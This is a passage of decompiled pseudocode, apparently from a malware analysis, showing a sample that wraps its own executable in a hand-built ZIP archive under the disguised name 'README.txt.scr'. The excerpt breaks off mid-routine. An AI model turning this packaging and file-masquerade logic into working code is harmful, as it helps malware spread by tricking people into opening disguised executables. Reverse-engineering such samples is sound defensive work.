 if ( hFile_zip != (HANDLE)-1 && hFile_zip )
{
memset(Buffer, 0, 0x1Eu);
memset(v10, 0, 0x2Eu);
memset(v9, 0, 0x16u);
v11 = 0;
Buffer[0] = 67324752;
Buffer[1] = 10;
HIWORD(v10[1]) = 10;
v10[2] = 0;
LOWORD(Buffer[2]) = 0;
mw_format_time_and_data((_WORD *)&Buffer[2] + 1, &Buffer[3]);
v10[3] = *(int *)((char *)&Buffer[2] + 2);
*(int *)((char *)&Buffer[3] + 2) = return_crc32_hash_of_fileData(handle_malwareFile);
v10[4] = *(int *)((char *)&Buffer[3] + 2);
*(int *)((char *)&Buffer[4] + 2) = GetFileSize(handle_malwareFile, 0);
v10[5] = *(int *)((char *)&Buffer[4] + 2);
*(int *)((char *)&Buffer[5] + 2) = GetFileSize(handle_malwareFile, 0);
v10[6] = *(int *)((char *)&Buffer[5] + 2);
HIWORD(Buffer[6]) = lstrlenA(lpString_README_txt_scr);
v10[7] = HIWORD(Buffer[6]);
LOWORD(Buffer[7]) = 0;
*(int *)((char *)&v10[10] + 2) = v11;
WriteFile(hFile_zip, Buffer, 30u, &NumberOfBytesWritten, 0);
v11 += 30;
v4 = lstrlenA(lpString_README_txt_scr);
WriteFile(hFile_zip, lpString_README_txt_scr, v4, &NumberOfBytesWritten, 0);
v5 = lstrlenA(lpString_README_txt_scr);
v11 += v5;